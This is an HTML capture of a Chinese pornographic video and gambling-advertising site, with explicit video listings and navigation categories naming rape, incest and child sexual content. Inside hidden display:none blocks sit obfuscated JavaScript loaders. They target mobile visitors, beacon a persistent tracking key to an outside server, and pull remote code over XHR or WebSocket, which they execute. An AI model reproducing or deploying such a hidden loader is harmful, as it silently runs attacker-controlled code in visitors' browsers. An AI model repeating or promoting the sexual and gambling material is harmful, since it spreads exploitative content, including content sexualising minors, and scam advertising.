

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ahszxls.com/news/17953.html
body_size: 9141
content:
<!doctype html><html lang="zh"><head><title>- - 精品黄色乱码_国片精品jk制服丝袜_国产精品免费视频一区二区三区_日本韩国偷拍视频对白不卡高清精品_日本一区二区三区在线观看网站_无毒不卡在线观看无需下载_激情在线_欧美谢精插精品一二区_欧美日韩精品系列一区二区三区_一区三区产品</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"ahszxls.com","wapurl":"ahszxls.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">精品黄色乱码_国片精品jk制服丝袜_国产精品免费视频一区二区三区_日本韩国偷拍视频对白不卡高清精品_日本一区二区三区在线观看网站_无毒不卡在线观看无需下载_激情在线_欧美谢精插精品一二区_欧美日韩精品系列一区二区三区_一区三区产品</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：ahszxls.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function wzKXIO(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function wPynSbHK(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return wzKXIO(t);};window[''+'s'+'O'+'g'+'J'+'n'+'P'+'v'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function MFZY(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=wPynSbHK,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=MFZY(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=MFZY(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLLnZkZmdmZWViamtiLLmxpdmUlM0E4ODkx','d3NNzJTNNBJTJGJTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTNNBOTUzNNA==','172198',window,document,['L','N']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>sOgJnPv();</script><div style="display: none !important;">function KufSkiZW(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function luhOxG(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return KufSkiZW(t);};window[''+'g'+'j'+'J'+'Z'+'z'+'L'+'x'+'W'+'o'+'G'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function tlPj(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=luhOxG,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=tlPj(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=tlPj(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLnZkZmdmZWViamtiLmxpdmUlM0E4OODkx','d3NzJTNBJTJGJTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTNBOTUUzNA==','172197',window,document,['O','U']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>gjJZzLxWoG();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node91.aizhantj.com:21233/tjjs/?k=siyz7jvfagm"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.emqr7ilutgtk.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/259488.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/a83b1bc3712a9b802e8fb995ea619536.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">如果要做爱，绝对是地方的欧巴桑！！12人240分钟7 未知演员 MBMA-107</p></div></a></div><div class="vod-list"><a href="/play/259487.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/58f12a0c8cd93561b02b94123c80f273.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">情色浪漫 电影色情 熟女官能情色 美丽的寡妇在死者遗照前达到高潮[第5章] 8集240分钟 未知演员 MBMP-113</p></div></a></div><div class="vod-list"><a href="/play/259486.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/53d3cecf5053791d6ec7d130f0ce810b.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">奇迹般的专属合作双巨乳初次共演！！ 偷窃的两个妻子脱衣后，竟然是超乎想像的 日下部加奈,桃园怜奈 JUR-406</p></div></a></div><div class="vod-list"><a href="/play/259485.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/2e1e25718704b887f445c08164cc714a.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">人妻秘书、充满汗水和亲吻的社长室中出性交 美熟女界的女王登场于最高峰的秘书系列！！ 北条麻妃 JUR-389</p></div></a></div><div class="vod-list"><a href="/play/259484.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/9d39cc54a95baa208117ba231524fd3d.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">情色浪漫 影视情色 人妻官能情色【第21章】沉溺于禁断蕾丝交尾的快感的人妻们 六话收 未知演员 MBMP-124</p></div></a></div><div class="vod-list"><a href="/play/259483.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/62c55a87b2a59065346dc44db7a7bf5b.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">普通主妇最性感！ 12个你绝对可以在家偷拍的性爱（4小时特辑） (5) 未知演员 GIGL-758</p></div></a></div><div class="vod-list"><a href="/play/259482.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/3fa58ff23ebd828402514da3e34c26e8.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">让只顾玩手机、没反应的糖爹约炮鲔鱼娘发狂到乖乖听话 未知演员 HRSM-113</p></div></a></div><div class="vod-list"><a href="/play/259481.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/94b634c92b024c1fc2c2fcc4e3885521.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">身材苗条，胸部丰满的女孩，但在新娘美容护理期间，她多次用porcio达到高潮。 都月るいさ HSODA-081</p></div></a></div><div class="vod-list"><a href="/play/259480.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/19419886f9266b0ad5ef4f09d34d8b28.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">如果保护了巨乳纤细辣妹不被大叔骚扰，为了感谢，被拉着手带到 宫名初季,柚木ひなた,瀬那瑠美娜 HNTRZ-023</p></div></a></div><div class="vod-list"><a href="/play/259479.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/61205d0603f1cec243770850cd3b9f17.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">如果你想找个性伴侣，你绝对应该找个五十多岁的妈妈！如果你觉得性欲旺盛，随时可以射在她 未知演员 MBMA-093</p></div></a></div><div class="vod-list"><a 